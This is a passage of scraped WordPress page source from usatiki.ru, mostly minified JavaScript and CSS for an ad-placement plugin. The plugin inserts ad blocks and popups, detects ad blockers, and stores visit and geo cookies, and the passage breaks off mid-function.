/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"861fc8a258"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't 